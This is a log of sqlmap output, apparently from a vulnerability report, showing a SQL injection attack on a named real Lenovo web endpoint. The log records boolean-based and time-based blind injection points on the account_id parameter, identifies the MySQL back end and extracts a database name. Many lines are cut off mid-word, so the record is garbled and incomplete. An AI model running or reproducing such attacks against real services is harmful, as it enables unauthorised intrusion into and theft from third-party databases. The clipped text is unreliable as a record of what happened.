 Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: https://box.lenovo.com:443/v1/team/list_by_id/3
ith_member=false&page_num=0&_=1425219541549&account_id=14366
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: https://box.lenovo.com:443/v1/team/list_by_id/3
th_member=false&page_num=0&_=1425219541549&account_id=143661
---
[17:04:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:04:46] [INFO] fetching database names
[17:04:46] [INFO] fetching number of databases
[17:04:46] [WARNING] running in a single-thread mode. Please
ption '--threads' for faster data retrieval
[17:04:46] [INFO] retrieved:
[17:04:47] [WARNING] time-based comparison needs larger stat
g a few dummy requests, please wait..
[17:04:52] [CRITICAL] there is considerable lagging in conne
lease use as high value for option '--time-sec' as possible
[17:04:52] [WARNING] it is very important not to stress the
ndwidth during usage of time-based queries
[17:04:52] [WARNING] in case of continuous data retrieval pr
ed to try a switch '--no-cast' and/or switch '--hex'
[17:04:52] [ERROR] unable to retrieve the number of database
[17:04:52] [INFO] falling back to current database
[17:04:52] [INFO] fetching current database
[17:04:52] [INFO] retrieved: iris_v33
available databases [1]:
[*] iris_v33